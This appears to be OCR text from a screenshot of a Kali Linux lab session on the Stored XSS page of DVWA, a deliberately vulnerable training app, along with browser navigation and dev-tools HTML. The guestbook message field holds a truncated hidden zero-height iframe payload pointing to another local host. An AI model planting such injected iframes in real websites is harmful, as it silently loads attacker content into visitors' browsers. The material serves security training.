 Applications Places Firefox ESR Mon 08:01 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable Web A
192.168.0.104/dvwa/vulnerabilities/xss_s/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Name *
test
Message *
<iframe SRC="http://192.168.0.101:81" height="0" w
Sign Guestbook
Name: test
Inspector Console Debugger Style Editor Performance Memory Network Storage
Search HTML
Rules Computed Layout Animations Fonts
No fonts were found for the current element.
Other fonts in page
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea